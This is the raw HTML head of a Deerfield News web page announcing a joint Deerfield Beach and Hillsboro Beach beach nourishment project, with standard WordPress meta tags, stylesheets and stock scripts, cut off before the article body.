

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/
body_size: 24415
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Deerfield Beach &amp; Hillsboro Beach Announce Joint Beach Nourishment Project - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2023\/03\/05\/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deerfield Beach &amp; Hillsboro Beach Announce Joint Beach Nourishment Project - Deerfield News" />
	<meta property="og:description" content="Deerfield Beach &amp; Hillsboro Beach Announce Joint Beach Nourishment Project The City of Deerfield Beach would like to notify residents that work to nourish the City&#8217;s coastline will begin in April 2023. For now, residents should expect to see equipment set up on the beach, as staging for this extensive project is underway. In April, [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2023-03-06T01:02:25+00:00" />
	<meta property="article:modified_time" content="2023-03-06T01:02:33+00:00" />
	<meta property="og:image" content="https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#article","isPartOf":{"@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"headline":"Deerfield Beach &#038; Hillsboro Beach Announce Joint Beach Nourishment Project","datePublished":"2023-03-06T01:02:25+00:00","dateModified":"2023-03-06T01:02:33+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/"},"wordCount":244,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg","articleSection":["City Of Deerfield Beach","Deerfield Beach News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/","url":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/","name":"Deerfield Beach & Hillsboro Beach Announce Joint Beach Nourishment Project - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg","datePublished":"2023-03-06T01:02:25+00:00","dateModified":"2023-03-06T01:02:33+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"breadcrumb":{"@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"Deerfield Beach &#038; Hillsboro Beach Announce Joint Beach Nourishment Project"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.","url":"https://deerfield-news.com/author/bocahowie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
